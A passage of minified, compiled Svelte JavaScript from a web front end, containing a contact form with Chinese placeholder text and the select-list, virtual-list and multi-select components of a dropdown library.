Sl({props:{name:"message",className:"mb-3",placeholder:"hi～我们正在聆听，请提供简单需求介绍，帮助我们理解～感谢配合！"}}),_.$on("change",n[4]);function D(V){n[12](V)}let le={label:"添加附件"};return n[1].files!==void 0&&(le.value=n[1].files),L=new tn({props:le}),$.push(()=>te(L,"value",D)),{c(){e=T("div"),Y(l.$$.fragment),r=K(),Y(a.$$.fragment),u=K(),Y(f.$$.fragment),d=K(),Y(_.$$.fragment),g=K(),Y(L.$$.fragment)},l(V){e=O(V,"DIV",{});var B=R(e);J(l.$$.fragment,B),r=W(B),J(a.$$.fragment,B),u=W(B),J(f.$$.fragment,B),d=W(B),J(_.$$.fragment,B),g=W(B),J(L.$$.fragment,B),B.forEach(b)},m(V,B){G(V,e,B),j(l,e,null),w(e,r),j(a,e,null),w(e,u),j(f,e,null),w(e,d),j(_,e,null),w(e,g),j(L,e,null),Z=!0},p(V,[B]){const ne={};B&8193&&(ne.$$scope={dirty:B,ctx:V}),!t&&B&2&&(t=!0,ne.value=V[1].name,ie(()=>t=!1)),!i&&B&1&&(i=!0,ne.errors=V[0].name,ie(()=>i=!1)),l.$set(ne);const C={};B&8193&&(C.$$scope={dirty:B,ctx:V}),!o&&B&2&&(o=!0,C.value=V[1].tel,ie(()=>o=!1)),!s&&B&1&&(s=!0,C.errors=V[0].tel,ie(()=>s=!1)),a.$set(C);const S={};!c&&B&2&&(c=!0,S.value=V[1].email,ie(()=>c=!1)),f.$set(S);const ee={};!v&&B&2&&(v=!0,ee.value=V[1].files,ie(()=>v=!1)),L.$set(ee)},i(V){Z||(k(l.$$.fragment,V),k(a.$$.fragment,V),k(f.$$.fragment,V),k(_.$$.fragment,V),k(L.$$.fragment,V),Z=!0)},o(V){E(l.$$.fragment,V),E(a.$$.fragment,V),E(f.$$.fragment,V),E(_.$$.fragment,V),E(L.$$.fragment,V),Z=!1},d(V){V&&b(e),z(l),z(a),z(f),z(_),z(L)}}}function mi(n,e,l){let t,i,{formModel:r}=e;const{form:a,errors:o,handleChange:s}=r;Be(n,a,v=>l(1,i=v)),Be(n,o,v=>l(0,t=v));const u=()=>{ol(o,t={},t)};function f(v){n.$$.not_equal(i.name,v)&&(i.name=v,a.set(i))}function c(v){n.$$.not_equal(t.name,v)&&(t.name=v,o.set(t))}function d(v){n.$$.not_equal(i.tel,v)&&(i.tel=v,a.set(i))}function _(v){n.$$.not_equal(t.tel,v)&&(t.tel=v,o.set(t))}function g(v){n.$$.not_equal(i.email,v)&&(i.email=v,a.set(i))}function L(v){n.$$.not_equal(i.files,v)&&(i.files=v,a.set(i))}return n.$$set=v=>{"formModel"in v&&l(6,r=v.formModel)},[t,i,a,o,s,u,r,f,c,d,_,g,L]}class hi extends Ie{constructor(e){super(),ke(this,e,mi,_i,Se,{formModel:6})}}function bi(n,e){const l=n.getBoundingClientRect(),t=e.getBoundingClientRect(),i={};return i.top=l.top<0,i.left=l.left<0,i.bottom=l.bottom+t.height>(window.innerHeight||document.documentElement.clientHeight),i.right=l.right>(window.innerWidth||document.documentElement.clientWidth),i.any=i.top||i.left||i.bottom||i.right,i}function gi(n){let e,l=n[0](n[1],n[2])+"",t;return{c(){e=T("div"),this.h()},l(i){e=O(i,"DIV",{class:!0});var r=R(e);r.forEach(b),this.h()},h(){m(e,"class",t="item "+n[3]+" svelte-3e0qet")},m(i,r){G(i,e,r),e.innerHTML=l},p(i,[r]){r&7&&l!==(l=i[0](i[1],i[2])+"")&&(e.innerHTML=l),r&8&&t!==(t="item "+i[3]+" svelte-3e0qet")&&m(e,"class",t)},i:me,o:me,d(i){i&&b(e)}}}function pi(n,e,l){let{isActive:t=!1}=e,{isFirst:i=!1}=e,{isHover:r=!1}=e,{isSelectable:a=!1}=e,{getOptionLabel:o=void 0}=e,{item:s=void 0}=e,{filterText:u=""}=e,f="";return n.$$set=c=>{"isActive"in c&&l(4,t=c.isActive),"isFirst"in c&&l(5,i=c.isFirst),"isHover"in c&&l(6,r=c.isHover),"isSelectable"in c&&l(7,a=c.isSelectable),"getOptionLabel"in c&&l(0,o=c.getOptionLabel),"item"in c&&l(1,s=c.item),"filterText"in c&&l(2,u=c.filterText)},n.$$.update=()=>{if(n.$$.dirty&242){const c=[];t&&c.push("active"),i&&c.push("first"),r&&c.push("hover"),s.isGroupHeader&&c.push("groupHeader"),s.isGroupItem&&c.push("groupItem"),a||c.push("notSelectable"),l(3,f=c.join(" "))}},[o,s,u,f,t,i,r,a]}class nn extends Ie{constructor(e){super(),ke(this,e,pi,gi,Se,{isActive:4,isFirst:5,isHover:6,isSelectable:7,getOptionLabel:0,item:1,filterText:2})}}function gt(n,e,l){const t=n.slice();return t[41]=e[l],t[42]=l,t}function wi(n){let e,l,t=n[1],i=[];for(let o=0;o<t.length;o+=1)i[o]=vt(gt(n,t,o));const r=o=>E(i[o],1,1,()=>{i[o]=null});let a=null;return t.length||(a=pt(n)),{c(){for(let o=0;o<i.length;o+=1)i[o].c();e=de(),a&&a.c()},l(o){for(let s=0;s<i.length;s+=1)i[s].l(o);e=de(),a&&a.l(o)},m(o,s){for(let u=0;u<i.length;u+=1)i[u]&&i[u].m(o,s);G(o,e,s),a&&a.m(o,s),l=!0},p(o,s){if(s[0]&114390){t=o[1];let u;for(u=0;u<t.length;u+=1){const f=gt(o,t,u);i[u]?(i[u].p(f,s),k(i[u],1)):(i[u]=vt(f),i[u].c(),k(i[u],1),i[u].m(e.parentNode,e))}for(ve(),u=t.length;u<i.length;u+=1)r(u);Le(),!t.length&&a?a.p(o,s):t.length?a&&(a.d(1),a=null):(a=pt(o),a.c(),a.m(e.parentNode,e))}},i(o){if(!l){for(let s=0;s<t.length;s+=1)k(i[s]);l=!0}},o(o){i=i.filter(Boolean);for(let s=0;s<i.length;s+=1)E(i[s]);l=!1},d(o){fl(i,o),o&&b(e),a&&a.d(o)}}}function vi(n){let e,l,t;var i=n[3];function r(a){return{props:{items:a[1],itemHeight:a[8],$$slots:{default:[ki,({item:o,i:s})=>({41:o,42:s}),({item:o,i:s})=>[0,(o?1024:0)|(s?2048:0)]]},$$scope:{ctx:a}}}}return i&&(e=Ve(i,r(n))),{c(){e&&Y(e.$$.fragment),l=de()},l(a){e&&J(e.$$.fragment,a),l=de()},m(a,o){e&&j(e,a,o),G(a,l,o),t=!0},p(a,o){const s={};if(o[0]&2&&(s.items=a[1]),o[0]&256&&(s.itemHeight=a[8]),o[0]&9814|o[1]&11264&&(s.$$scope={dirty:o,ctx:a}),o[0]&8&&i!==(i=a[3])){if(e){ve();const u=e;E(u.$$.fragment,1,0,()=>{z(u,1)}),Le()}i?(e=Ve(i,r(a)),Y(e.$$.fragment),k(e.$$.fragment,1),j(e,l.parentNode,l)):e=null}else i&&e.$set(s)},i(a){t||(e&&k(e.$$.fragment,a),t=!0)},o(a){e&&E(e.$$.fragment,a),t=!1},d(a){a&&b(l),e&&z(e,a)}}}function pt(n){let e,l=!n[11]&&wt(n);return{c(){l&&l.c(),e=de()},l(t){l&&l.l(t),e=de()},m(t,i){l&&l.m(t,i),G(t,e,i)},p(t,i){t[11]?l&&(l.d(1),l=null):l?l.p(t,i):(l=wt(t),l.c(),l.m(e.parentNode,e))},d(t){l&&l.d(t),t&&b(e)}}}function wt(n){let e,l;return{c(){e=T("div"),l=oe(n[12]),this.h()},l(t){e=O(t,"DIV",{class:!0});var i=R(e);l=ue(i,n[12]),i.forEach(b),this.h()},h(){m(e,"class","empty svelte-1uyqfml")},m(t,i){G(t,e,i),w(e,l)},p(t,i){i[0]&4096&&_e(l,t[12])},d(t){t&&b(e)}}}function Li(n){let e,l,t,i,r,a;var o=n[4];function s(d){return{props:{item:d[41],filterText:d[13],getOptionLabel:d[6],isFirst:Pl(d[42]),isActive:gl(d[41],d[9],d[10]),isHover:pl(d[2],d[41],d[42],d[1]),isSelectable:el(d[41])}}}o&&(l=Ve(o,s(n)));function u(){return n[29](n[42])}function f(){return n[30](n[42])}function c(...d){return n[31](n[41],n[42],...d)}return{c(){e=T("div"),l&&Y(l.$$.fragment),t=K(),this.h()},l(d){e=O(d,"DIV",{class:!0,tabindex:!0});var _=R(e);l&&J(l.$$.fragment,_),t=W(_),_.forEach(b),this.h()},h(){m(e,"class","listItem"),m(e,"tabindex","-1")},m(d,_){G(d,e,_),l&&j(l,e,null),w(e,t),i=!0,r||(a=[fe(e,"mouseover",u),fe(e,"focus",f),fe(e,"click",c)],r=!0)},p(d,_){n=d;const g={};if(_[0]&2&&(g.item=n[41]),_[0]&8192&&(g.filterText=n[13]),_[0]&64&&(g.getOptionLabel=n[6]),_[0]&1538&&(g.isActive=gl(n[41],n[9],n[10])),_[0]&6&&(g.isHover=pl(n[2],n[41],n[42],n[1])),_[0]&2&&(g.isSelectable=el(n[41])),_[0]&16&&o!==(o=n[4])){if(l){ve();const L=l;E(L.$$.fragment,1,0,()=>{z(L,1)}),Le()}o?(l=Ve(o,s(n)),Y(l.$$.fragment),k(l.$$.fragment,1),j(l,e,t)):l=null}else o&&l.$set(g)},i(d){i||(l&&k(l.$$.fragment,d),i=!0)},o(d){l&&E(l.$$.fragment,d),i=!1},d(d){d&&b(e),l&&z(l),r=!1,Qe(a)}}}function Ii(n){let e,l=n[7](n[41])+"",t;return{c(){e=T("div"),t=oe(l),this.h()},l(i){e=O(i,"DIV",{class:!0});var r=R(e);t=ue(r,l),r.forEach(b),this.h()},h(){m(e,"class","listGroupTitle svelte-1uyqfml")},m(i,r){G(i,e,r),w(e,t)},p(i,r){r[0]&130&&l!==(l=i[7](i[41])+"")&&_e(t,l)},i:me,o:me,d(i){i&&b(e)}}}function vt(n){let e,l,t,i;const r=[Ii,Li],a=[];function o(s,u){return s[41].isGroupHeader&&!s[41].isSelectable?0:1}return e=o(n),l=a[e]=r[e](n),{c(){l.c(),t=de()},l(s){l.l(s),t=de()},m(s,u){a[e].m(s,u),G(s,t,u),i=!0},p(s,u){let f=e;e=o(s),e===f?a[e].p(s,u):(ve(),E(a[f],1,1,()=>{a[f]=null}),Le(),l=a[e],l?l.p(s,u):(l=a[e]=r[e](s),l.c()),k(l,1),l.m(t.parentNode,t))},i(s){i||(k(l),i=!0)},o(s){E(l),i=!1},d(s){a[e].d(s),s&&b(t)}}}function ki(n){let e,l,t,i,r;var a=n[4];function o(c){return{props:{item:c[41],filterText:c[13],getOptionLabel:c[6],isFirst:Pl(c[42]),isActive:gl(c[41],c[9],c[10]),isHover:pl(c[2],c[41],c[42],c[1]),isSelectable:el(c[41])}}}a&&(l=Ve(a,o(n)));function s(){return n[26](n[42])}function u(){return n[27](n[42])}function f(...c){return n[28](n[41],n[42],...c)}return{c(){e=T("div"),l&&Y(l.$$.fragment),this.h()},l(c){e=O(c,"DIV",{class:!0});var d=R(e);l&&J(l.$$.fragment,d),d.forEach(b),this.h()},h(){m(e,"class","listItem")},m(c,d){G(c,e,d),l&&j(l,e,null),t=!0,i||(r=[fe(e,"mouseover",s),fe(e,"focus",u),fe(e,"click",f)],i=!0)},p(c,d){n=c;const _={};if(d[1]&1024&&(_.item=n[41]),d[0]&8192&&(_.filterText=n[13]),d[0]&64&&(_.getOptionLabel=n[6]),d[1]&2048&&(_.isFirst=Pl(n[42])),d[0]&1536|d[1]&1024&&(_.isActive=gl(n[41],n[9],n[10])),d[0]&6|d[1]&3072&&(_.isHover=pl(n[2],n[41],n[42],n[1])),d[1]&1024&&(_.isSelectable=el(n[41])),d[0]&16&&a!==(a=n[4])){if(l){ve();const g=l;E(g.$$.fragment,1,0,()=>{z(g,1)}),Le()}a?(l=Ve(a,o(n)),Y(l.$$.fragment),k(l.$$.fragment,1),j(l,e,null)):l=null}else a&&l.$set(_)},i(c){t||(l&&k(l.$$.fragment,c),t=!0)},o(c){l&&E(l.$$.fragment,c),t=!1},d(c){c&&b(e),l&&z(l),i=!1,Qe(r)}}}function Si(n){let e,l,t,i,r,a;const o=[vi,wi],s=[];function u(f,c){return f[5]?0:1}return l=u(n),t=s[l]=o[l](n),{c(){e=T("div"),t.c(),this.h()},l(f){e=O(f,"DIV",{class:!0,style:!0});var c=R(e);t.l(c),c.forEach(b),this.h()},h(){m(e,"class","listContainer svelte-1uyqfml"),m(e,"style",n[14]),Ge(e,"virtualList",n[5])},m(f,c){G(f,e,c),s[l].m(e,null),n[32](e),i=!0,r||(a=[fe(window,"keydown",n[17]),fe(window,"resize",n[18])],r=!0)},p(f,c){let d=l;l=u(f),l===d?s[l].p(f,c):(ve(),E(s[d],1,1,()=>{s[d]=null}),Le(),t=s[l],t?t.p(f,c):(t=s[l]=o[l](f),t.c()),k(t,1),t.m(e,null)),(!i||c[0]&16384)&&m(e,"style",f[14]),(!i||c[0]&32)&&Ge(e,"virtualList",f[5])},i(f){i||(k(t),i=!0)},o(f){E(t),i=!1},d(f){f&&b(e),s[l].d(),n[32](null),r=!1,Qe(a)}}}function gl(n,e,l){return e&&e[l]===n[l]}function Pl(n){return n===0}function pl(n,e,l,t){return el(e)&&(n===l||t.length===1)}function el(n){return n.isGroupHeader&&n.isSelectable||n.selectable||!n.hasOwnProperty("selectable")}function Ni(n,e,l){const t=Rl();let{container:i=void 0}=e,{VirtualList:r=null}=e,{Item:a=nn}=e,{isVirtualList:o=!1}=e,{items:s=[]}=e,{labelIdentifier:u="label"}=e,{getOptionLabel:f=(P,A)=>{if(P)return P.isCreator?`Create "${A}"`:P[u]}}=e,{getGroupHeaderLabel:c=null}=e,{itemHeight:d=40}=e,{hoverItemIndex:_=0}=e,{value:g=void 0}=e,{optionIdentifier:L="value"}=e,{hideEmptyState:v=!1}=e,{noOptionsMessage:Z="No options"}=e,{isMulti:y=!1}=e,{activeItemIndex:N=0}=e,{filterText:p=""}=e,{parent:I=null}=e,{listPlacement:x=null}=e,{listAutoWidth:H=null}=e,{listOffset:F=5}=e,U=0,D=!1,le;kl(()=>{if(s.length>0&&!y&&g){const P=s.findIndex(A=>A[L]===g[L]);P&&l(2,_=P)}ae("active"),i.addEventListener("scroll",()=>{clearTimeout(U),U=setTimeout(()=>{D=!1},100)},!1)}),Qt(()=>{s||l(1,s=[]),s!==le&&s.length>0&&l(2,_=0),le=s});function V(P){P.isCreator||t("itemSelected",P)}function B(P){D||l(2,_=P)}function ne(P){const{item:A,i:Q,event:we}=P;if(we.stopPropagation(),g&&!y&&g[L]===A[L])return C();A.isCreator?t("itemCreated",p):el(A)&&(l(19,N=Q),l(2,_=Q),V(A))}function C(){t("closeList")}async function S(P){if(o)return;let A=!0;for(;A;)P>0&&_===s.length-1?l(2,_=0):P<0&&_===0?l(2,_=s.length-1):l(2,_=_+P),A=!el(s[_]);await bl(),ae("hover")}function ee(P){switch(P.key){case"Escape":P.preventDefault(),C();break;case"ArrowDown":P.preventDefault(),s.length&&S(1);break;case"ArrowUp":P.preventDefault(),s.length&&S(-1);break;case"Enter":if(P.preventDefault(),s.length===0)break;const A=s[_];if(g&&!y&&g[L]===A[L]){C();break}A.isCreator?t("itemCreated",p):(l(19,N=_),V(s[_]));break;case"Tab":if(P.preventDefault(),s.length===0||g&&g[L]===s[_][L])return C();l(19,N=_),V(s[_]);break}}function ae(P){if(o||!i)return;let A;const Q=i.querySelector(`.listItem .${P}`);Q&&(A=i.getBoundingClientRect().bottom-Q.getBoundingClientRect().bottom),l(0,i.scrollTop-=A,i)}let M;function ge(){const{height:P,width:A}=I.getBoundingClientRect();l(14,M=""),l(14,M+=`min-width:${A}px;width:${H?"auto":"100%"};`),x==="top"||x==="auto"&&bi(I,i).bottom?l(14,M+=`bottom:${P+F}px;`):l(14,M+=`top:${P+F}px;`)}const Ee=P=>B(P),q=P=>B(P),be=(P,A,Q)=>ne({item:P,i:A,event:Q}),ce=P=>B(P),Ce=P=>B(P),Fe=(P,A,Q)=>ne({item:P,i:A,event:Q});function Pe(P){$[P?"unshift":"push"](()=>{i=P,l(0,i)})}return n.$$set=P=>{"container"in P&&l(0,i=P.container),"VirtualList"in P&&l(3,r=P.VirtualList),"Item"in P&&l(4,a=P.Item),"isVirtualList"in P&&l(5,o=P.isVirtualList),"items"in P&&l(1,s=P.items),"labelIdentifier"in P&&l(20,u=P.labelIdentifier),"getOptionLabel"in P&&l(6,f=P.getOptionLabel),"getGroupHeaderLabel"in P&&l(7,c=P.getGroupHeaderLabel),"itemHeight"in P&&l(8,d=P.itemHeight),"hoverItemIndex"in P&&l(2,_=P.hoverItemIndex),"value"in P&&l(9,g=P.value),"optionIdentifier"in P&&l(10,L=P.optionIdentifier),"hideEmptyState"in P&&l(11,v=P.hideEmptyState),"noOptionsMessage"in P&&l(12,Z=P.noOptionsMessage),"isMulti"in P&&l(21,y=P.isMulti),"activeItemIndex"in P&&l(19,N=P.activeItemIndex),"filterText"in P&&l(13,p=P.filterText),"parent"in P&&l(22,I=P.parent),"listPlacement"in P&&l(23,x=P.listPlacement),"listAutoWidth"in P&&l(24,H=P.listAutoWidth),"listOffset"in P&&l(25,F=P.listOffset)},n.$$.update=()=>{n.$$.dirty[0]&4194305&&I&&i&&ge()},[i,s,_,r,a,o,f,c,d,g,L,v,Z,p,M,B,ne,ee,ge,N,u,y,I,x,H,F,Ee,q,be,ce,Ce,Fe,Pe]}class Ei extends Ie{constructor(e){super(),ke(this,e,Ni,Si,Se,{container:0,VirtualList:3,Item:4,isVirtualList:5,items:1,labelIdentifier:20,getOptionLabel:6,getGroupHeaderLabel:7,itemHeight:8,hoverItemIndex:2,value:9,optionIdentifier:10,hideEmptyState:11,noOptionsMessage:12,isMulti:21,activeItemIndex:19,filterText:13,parent:22,listPlacement:23,listAutoWidth:24,listOffset:25},null,[-1,-1])}}function Ci(n){let e,l=n[0](n[1])+"";return{c(){e=T("div"),this.h()},l(t){e=O(t,"DIV",{class:!0});var i=R(e);i.forEach(b),this.h()},h(){m(e,"class","selection svelte-pu1q1n")},m(t,i){G(t,e,i),e.innerHTML=l},p(t,[i]){i&3&&l!==(l=t[0](t[1])+"")&&(e.innerHTML=l)},i:me,o:me,d(t){t&&b(e)}}}function Mi(n,e,l){let{getSelectionLabel:t=void 0}=e,{item:i=void 0}=e;return n.$$set=r=>{"getSelectionLabel"in r&&l(0,t=r.getSelectionLabel),"item"in r&&l(1,i=r.item)},[t,i]}class Ai extends Ie{constructor(e){super(),ke(this,e,Mi,Ci,Se,{getSelectionLabel:0,item:1})}}function Lt(n,e,l){const t=n.slice();return t[9]=e[l],t[11]=l,t}function It(n){let e,l,t,i,r;function a(...o){return n[6](n[11],...o)}return{c(){e=T("div"),l=Ze("svg"),t=Ze("path"),this.h()},l(o){e=O(o,"DIV",{class:!0});var s=R(e);l=Je(s,"svg",{width:!0,height:!0,viewBox:!0,focusable:!0,"aria-hidden":!0,role:!0,class:!0});var u=R(l);t=Je(u,"path",{d:!0}),R(t).forEach(b),u.forEach(b),s.forEach(b),this.h()},h(){m(t,"d","M34.923,37.251L24,26.328L13.077,37.251L9.436,33.61l10.923-10.923L9.436,11.765l3.641-3.641L24,19.047L34.923,8.124 l3.641,3.641L27.641,22.688L38.564,33.61L34.923,37.251z"),m(l,"width","100%"),m(l,"height","100%"),m(l,"viewBox","-2 -2 50 50"),m(l,"focusable","false"),m(l,"aria-hidden","true"),m(l,"role","presentation"),m(l,"class","svelte-liu9pa"),m(e,"class","multiSelectItem_clear svelte-liu9pa")},m(o,s){G(o,e,s),w(e,l),w(l,t),i||(r=fe(e,"click",a),i=!0)},p(o,s){n=o},d(o){o&&b(e),i=!1,r()}}}function kt(n){let e,l,t=n[4](n[9])+"",i,r,a,o,s,u=!n[2]&&!n[3]&&It(n);function f(...c){return n[7](n[11],...c)}return{c(){e=T("div"),l=T("div"),i=K(),u&&u.c(),r=K(),this.h()},l(c){e=O(c,"DIV",{class:!0});var d=R(e);l=O(d,"DIV",{class:!0});var _=R(l);_.forEach(b),i=W(d),u&&u.l(d),r=W(d),d.forEach(b),this.h()},h(){m(l,"class","multiSelectItem_label svelte-liu9pa"),m(e,"class",a="multiSelectItem "+(n[1]===n[11]?"active":"")+" "+(n[2]?"disabled":"")+" svelte-liu9pa")},m(c,d){G(c,e,d),w(e,l),l.innerHTML=t,w(e,i),u&&u.m(e,null),w(e,r),o||(s=fe(e,"click",f),o=!0)},p(c,d){n=c,d&17&&t!==(t=n[4](n[9])+"")&&(l.innerHTML=t),!n[2]&&!n[3]?u?u.p(n,d):(u=It(n),u.c(),u.m(e,r)):u&&(u.d(1),u=null),d&6&&a!==(a="multiSelectItem "+(n[1]===n[11]?"active":"")+" "+(n[2]?"disabled":"")+" svelte-liu9pa")&&m(e,"class",a)},d(c){c&&b(e),u&&u.d(),o=!1,s()}}}function Vi(n){let e,l=n[0],t=[];for(let i=0;i<l.length;i+=1)t[i]=kt(Lt(n,l,i));return{c(){for(let i=0;i<t.length;i+=1)t[i].c();e=de()},l(i){for(let r=0;r<t.length;r+=1)t[r].l(i);e=de()},m(i,r){for(let a=0;a<t.length;a+=1)t[a]&&t[a].m(i,r);G(i,e,r)},p(i,[r]){if(r&63){l=i[0];let a;for(a=0;a<l.length;a+=1){const o=Lt(i,l,a);t[a]?t[a].p(o,r):(t[a]=kt(o),t[a].c(),t[a].m(e.parentNode,e))}for(;a<t.length;a+=1)t[a].d(1);t.length=l.length}},i:me,o:me,d(i){fl(t,i),i&&b(e)}}}function Ti(n,e,l){const t=Rl();let{value:i=[]}=e,{activeValue:r=void 0}=e,{isDisabled:a=!1}=e,{multiFullItemClearable:o=!1}=e,{getSelectionLabel:s=void 0}=e;function u(d,_){_.stopPropagation(),t("multiItemClear",{i:d})}const f=(d,_)=>u(d,_),c=(d,_)=>o?u(d,_):{};return n.$$set=d=>{"value"in d&&l(0,i=d.value),"activeValue"in d&&l(1,r=d.activeValue),"isDisabled"in d&&l(2,a=d.isDisabled),"multiFullItemClearable"in d&&l(3,o=d.multiFullItemClearable),"getSelectionLabel"in d&&l(4,s=d.getSelectionLabel)},[i,r,a,o,s,u,f,c]}class Oi extends Ie{constructor(e){super(),ke(this,e,Ti,Vi,Se,{value:0,activeValue:1,isDisabled:2,multiFullItemClearable:3,getSelectionLabel:4})}}function St(n,e,l){const t=n.slice();return t[23]=e[l],t}const Di=n=>({item:n&32,i:n&32,hoverItemIndex:n&2}),Nt=n=>({item:n[23].data,i:n[23].index,hoverItemIndex:n[1]});function Gi(n){let e;return{c(){e=oe("Missing template")},l(l){e=ue(l,"Missing template")},m(l,t){G(l,e,t)},d(l){l&&b(e)}}}function Et(n,e){let l,t,i;const r=e[15].default,a=We(r,e,e[14],Nt),o=a||Gi();return{key:n,first:null,c(){l=T("svelte-virtual-list-row"),o&&o.c(),t=K(),this.h()},l(s){l=O(s,"SVELTE-VIRTUAL-LIST-ROW",{class:!0});var u=R(l);o&&o.l(u),t=W(u),u.forEach(b),this.h()},h(){Bl(l,"class","svelte-g2cagw"),this.first=l},m(s,u){G(s,l,u),o&&o.m(l,null),w(l,t),i=!0},p(s,u){e=s,a&&a.p&&(!i||u&16418)&&Ye(a,r,e,e[14],i?ze(r,e[14],u,Di):je(e[14]),Nt)},i(s){i||(k(o,s),i=!0)},o(s){E(o,s),i=!1},d(s){s&&b(l),o&&o.d(s)}}}function Bi(n){let e,l,t=[],i=new Map,r,a,o,s,u=n[5];const f=c=>c[23].index;for(let c=0;c<u.length;c+=1){let d=St(n,u,c),_=f(d);i.set(_,t[c]=Et(_,d))}return{c(){e=T("svelte-virtual-list-viewport"),l=T("svelte-virtual-list-contents");for(let c=0;c<t.length;c+=1)t[c].c();this.h()},l(c){e=O(c,"SVELTE-VIRTUAL-LIST-VIEWPORT",{style:!0,class:!0});var d=R(e);l=O(d,"SVELTE-VIRTUAL-LIST-CONTENTS",{style:!0,class:!0});var _=R(l);for(let g=0;g<t.length;g+=1)t[g].l(_);_.forEach(b),d.forEach(b),this.h()},h(){sl(l,"padding-top",n[6]+"px"),sl(l,"padding-bottom",n[7]+"px"),Bl(l,"class","svelte-g2cagw"),sl(e,"height",n[0]),Bl(e,"class","svelte-g2cagw"),Fn(()=>n[18].call(e))},m(c,d){G(c,e,d),w(e,l);for(let _=0;_<t.length;_+=1)t[_]&&t[_].m(l,null);n[16](l),n[17](e),r=Hn(e,n[18].bind(e)),a=!0,o||(s=fe(e,"scroll",n[8]),o=!0)},p(c,[d]){d&16418&&(u=c[5],ve(),t=Rn(t,d,f,1,c,u,i,l,qn,Et,null,St),Le()),(!a||d&64)&&sl(l,"padding-top",c[6]+"px"),(!a||d&128)&&sl(l,"padding-bottom",c[7]+"px"),(!a||d&1)&&sl(e,"height",c[0])},i(c){if(!a){for(let d=0;d<u.length;d+=1)k(t[d]);a=!0}},o(c){for(let d=0;d<t.length;d+=1)E(t[d]);a=!1},d(c){c&&b(e);for(let d=0;d<t.length;d+=1)t[d].d();n[16](null),n[17](null),r(),o=!1,s()}}}function Pi(n,e,l){let{$$slots:t={},$$scope:i}=e,{items:r=void 0}=e,{height:a="100%"}=e,{itemHeight:o=40}=e,{hoverItemIndex:s=0}=e,{start:u=0}=e,{end:f=0}=e,c=[],d,_,g,L=0,v,Z,y=0,N=0,p;async function I(D,le,V){const{scrollTop:B}=_;await bl();let ne=y-B,C=u;for(;ne<le&&C<D.length;){let ee=d[C-u];ee||(l(10,f=C+1),await bl(),ee=d[C-u]);const ae=c[C]=V||ee.offsetHeight;ne+=ae,C+=1}l(10,f=C);const S=D.length-f;p=(y+ne)/f,l(7,N=S*p),c.length=D.length,_&&l(3,_.scrollTop=0,_)}async function x(){const{scrollTop:D}=_,le=u;for(let C=0;C<d.length;C+=1)c[u+C]=o||d[C].offsetHeight;let V=0,B=0;for(;V<r.length;){const C=c[V]||p;if(B+C>D){l(9,u=V),l(6,y=B);break}B+=C,V+=1}for(;V<r.length&&(B+=c[V]||p,V+=1,!(B>D+L)););l(10,f=V);const ne=r.length-f;for(p=B/f;V<r.length;)c[V++]=p;if(l(7,N=ne*p),u<le){await bl();let C=0,S=0;for(let ae=u;ae<le;ae+=1)d[ae-u]&&(C+=c[ae],S+=o||d[ae-u].offsetHeight);const ee=S-C;_.scrollTo(0,D+ee)}}kl(()=>{d=g.getElementsByTagName("svelte-virtual-list-row"),l(13,Z=!0)});function H(D){$[D?"unshift":"push"](()=>{g=D,l(4,g)})}function F(D){$[D?"unshift":"push"](()=>{_=D,l(3,_)})}function U(){L=this.offsetHeight,l(2,L)}return n.$$set=D=>{"items"in D&&l(11,r=D.items),"height"in D&&l(0,a=D.height),"itemHeight"in D&&l(12,o=D.itemHeight),"hoverItemIndex"in D&&l(1,s=D.hoverItemIndex),"start"in D&&l(9,u=D.start),"end"in D&&l(10,f=D.end),"$$scope"in D&&l(14,i=D.$$scope)},n.$$.update=()=>{n.$$.dirty&3584&&l(5,v=r.slice(u,f).map((D,le)=>({index:le+u,data:D}))),n.$$.dirty&14340&&Z&&I(r,L,o)},[a,s,L,_,g,v,y,N,x,u,f,r,o,Z,i,t,H,F,U]}class Fi extends Ie{constructor(e){super(),ke(this,e,Pi,Bi,Se,{items:11,height:0,itemHeight:12,hoverItemIndex:1,start:9,end:10})}}function Hi(n){let e,l;return{c(){e=Ze("svg"),l=Ze("path"),this.h()},l(t){e=Je(t,"svg",{width:!0,height:!0,viewBox:!0,focusable:!0,"aria-hidden":!0,role:!0});var i=R(e);l=Je(i,"path",{fill:!0,d:!0}),R(l).forEach(b),i.forEach(b),this.h()},h(){m(l,"fill","currentColor"),m(l,"d",`M34.923,37.251L24,26.328L13.077,37.251L9.436,33.61l10.923-10.923L9.436,11.765l3.641-3.641L24,19.047L34.923,8.124
    l3.641,3.641L27.641,22.688L38.564,33.61L34.923,37.251z`),m(e,"width","100%"),m(e,"height","100%"),m(e,"viewBox","-2 -2 50 50"),m(e,"focusable","false"),m(e,"aria-hidden","true"),m(e,"role","presentation")},m(t,i){G(t,e,i),w(e,l)},p:me,i:me,o:me,d(t){t&&b(e)}}}class Ri extends Ie{constructor(e){super(),ke(this,e,null,Hi,Se,{})}}function qi(n,e,l){let t;return function(){let r=this,a=arguments,o=function(){t=null,l||n.apply(r,a)},s=l&&!t;clearTimeout(t),t=setTimeout(o,e),s&&n.apply(r,a)}}function Ct(n,e,l){const t=n.slice();return t[103]=e[l],t}function Mt(n){let e,l,t,i,r;return{c(){e=T("span"),l=oe(n[33]),t=K(),i=T("span"),r=oe(n[32]),this.h()},l(a){e=O(a,"SPAN",{id:!0});var o=R(e);l=ue(o,n[33]),o.forEach(b),t=W(a),i=O(a,"SPAN",{id:!0});var s=R(i);r=ue(s,n[32]),s.forEach(b),this.h()},h(){m(e,"id","aria-selection"),m(i,"id","aria-context")},m(a,o){G(a,e,o),w(e,l),G(a,t,o),G(a,i,o),w(i,r)},p(a,o){o[1]&4&&_e(l,a[33]),o[1]&2&&_e(r,a[32])},d(a){a&&b(e),a&&b(t),a&&b(i)}}}function At(n){let e,l,t;const i=[n[18]];var r=n[17];function a(o){let s={};for(let u=0;u<i.length;u+=1)s=ql(s,i[u]);return{props:s}}return r&&(e=Ve(r,a())),{c(){e&&Y(e.$$.fragment),l=de()},l(o){e&&J(e.$$.fragment,o),l=de()},m(o,s){e&&j(e,o,s),G(o,l,s),t=!0},p(o,s){const u=s[0]&262144?Ul(i,[Xt(o[18])]):{};if(s[0]&131072&&r!==(r=o[17])){if(e){ve();const f=e;E(f.$$.fragment,1,0,()=>{z(f,1)}),Le()}r?(e=Ve(r,a()),Y(e.$$.fragment),k(e.$$.fragment,1),j(e,l.parentNode,l)):e=null}else r&&e.$set(u)},i(o){t||(e&&k(e.$$.fragment,o),t=!0)},o(o){e&&E(e.$$.fragment,o),t=!1},d(o){o&&b(l),e&&z(e,o)}}}function Vt(n){let e,l,t;var i=n[26];function 